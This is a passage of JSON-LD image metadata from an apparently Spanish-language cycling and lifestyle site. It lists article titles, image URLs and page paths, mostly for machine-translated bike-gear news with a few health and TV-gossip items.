rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"},{"@type":"ImageObject","name":"Video He aquí por qué Allied Cycles trasladó la producción a Asia","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp","url":"/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/"},{"@type":"ImageObject","name":"Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg","url":"/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y 